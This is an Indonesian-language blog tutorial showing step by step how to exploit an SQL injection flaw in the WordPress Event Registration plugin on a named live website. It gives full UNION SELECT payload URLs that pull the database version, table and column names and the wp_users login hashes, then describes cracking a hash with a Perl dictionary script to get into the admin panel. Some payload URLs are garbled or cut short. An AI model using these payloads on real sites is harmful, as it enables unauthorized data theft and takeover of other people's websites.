WordPress adalah suatu CMS open source yang cukup terkenal dan telah banyak digunakan, wordpress merupakan penerus resmi dari b2/cafelog yang dikembangkan oleh Michel Valdrighi. Nama WordPress diusulkan oleh Christine Selleck, teman ketua pengembang (developer), Matt Mullenweg.
Pembahasan disini adalah serangan SQL Injection pada plugin WordPress yang bernama Event Registration.
Oke kita langsung saja. Untuk memeriksa ada tidaknya bug dapat dengan memberikan tanda petik pada url dibawah ini.
Untuk memeriksanya beri tanda petik
Setelah kita mengetahui ada masalah diatas, maka kita dapat memulai dengan melakukan order by.
Terus diperiksa sampai muncul error.
Pada order by ke 34 terjadi error. Untuk berikutnya kita lakukan Union all select dengan melakukan set 33.
http://vpsbandung.com/event/?page_id=10®event_action=register&event_id=1+union+all+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27
,28,29,30,31,32,33
Perhatikan diatas muncul angka ajaib yaitu 2, angka ajaib 2 dapat digunakan untuk @@version, database() dan sebagainya.
Contoh untuk @@version :
http://vpsbandung.com/event/?page_id=10®event_action=register&event_id=1+union+all+select+1,@@version,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,
22,23,24,25,26,27,28,29,30,31,32,33
Contoh untuk database()
http://vpsbandung.com/event/?page_id=10®event_action=register&event_id=1+union+all+select+1,database%28%29,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20
,21,22,23,24,25,26,27,28,29,30,31,32,33
Contoh untuk user()
http://vpsbandung.com/event/?page_id=10®event_action=register&event_id=1+union+all+select+1,user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,
24,25,26,27,28,29,30,31,32,33
Setelah kita mengetahui bahwa target menggunakan MySQL versi 5 maka kita dapat menggunakan information_schema.tables.
Untuk mengetahui nama tabel
http://vpsbandung.com/event/?page_id=10®event_action=register&event_id=2%20UNION%20SELECT%201,table_name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,
21,22,23,24,25,26,27,28,29,30,31,32,33+from+information_schema.tables+where+table_schema=
database%28%29
Untuk mengetahui nama kolom
http://vpsbandung.com/event/?page_id=10®event_action=register&event_id=2%20UNION%20SELECT%201,column_name,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,
19,20,21,22,23,24,25,26,27,28,29,30,31,32,33+from+information_schema.columns+where+
table_name=0x77705F7573657273–
Untuk mendapatkan username dan password
%29,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33
%20from%20wp_users–
Untuk melakukan cracknya sebagai berikut :
Sebelumnya diasumsikan anda telah menginstall ActivePerl. Jika anda belum menginstall maka anda dapat mendownload terlebih dahulu dan diinstall.
Setelah ActivePerl telah di download dan di install maka anda dapat copy script WordPress 2.7 passwordHast Attack Tool di
http://dl.packetstormsecurity.net/Crackers/wp-hash.txt, jangan khawatir walaupun ditulis WordPress 2.7 di script tetapi tetap bisa jalan untuk wordpress .3.x. Setelah anda copy dan paste maka anda dapat mengubah scriptnya pada value dari variabel $hashP dengan password terenkripsi yang kita dapat dari serangan SQL Injection tadi dan value dari variabel $dictionary dengan file dictonary yang dapat anda buat sendiri atau mencarinya di google.
Lebih jelasnya seperti diatas, jika sudah diubah dan simpan, maka jalankan file perl diatas seperti dibawah ini.
Binggo password login wordpress didapat yaitu passwordnya baseball, tinggal anda login ke wordpress untuk masuk ke halaman admin.
Sekian Dulu Tutorial Dari Blog Ini Semoga Bermamfaat Bagi Anda!!!